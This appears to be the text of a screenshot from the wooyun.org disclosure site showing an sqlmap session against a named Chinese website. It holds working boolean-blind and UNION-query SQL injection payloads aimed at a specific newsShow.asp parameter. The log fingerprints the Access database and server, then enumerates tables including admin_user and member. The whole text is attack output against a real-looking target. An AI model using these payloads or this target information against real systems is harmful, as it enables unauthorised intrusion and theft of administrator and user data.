 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: http://ccib.com.cn:80/CHN/About/newsShow.asp?news_id=-8150 OR 9327=
9327%1621=6 AND 612=612

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: http://ccib.com.cn:80/CHN/About/newsShow.asp?news_id=-9161 UNION AL
L SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(113)&CHR(112)&CHR(113)&
CHR(113)&CHR(110)&CHR(68)&CHR(89)&CHR(99)&CHR(106)&CHR(81)&CHR(72)&CHR(77)&CHR(7
1)&CHR(100)&CHR(113)&CHR(106)&CHR(98)&CHR(113)&CHR(113),NULL,NULL FROM MSysAcces
sObjects%1621=6 AND 612=612
---
[14:44:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[14:44:09] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:44:10] [WARNING] the SQL query provided does not return any output
[14:44:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[14:44:10] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:44:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:44:10] [INFO] retrieved:
[14:44:11] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:44:11] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[14:44:13] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[14:44:13] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[14:44:13] [INFO] starting 10 threads
[14:44:19] [INFO] retrieved: news
[14:44:19] [INFO] retrieved: branch
[14:44:32] [INFO] retrieved: company
[14:44:47] [INFO] retrieved: job
[14:44:49] [INFO] retrieved: member
[14:45:17] [INFO] retrieved: area
[14:46:08] [INFO] retrieved: exam
[14:46:25] [INFO] retrieved: admin_user
[14:47:37] [INFO] retrieved: guestbook
[14:47:44] [INFO] tried 2654/3148 items (84%)
www.wooyun.org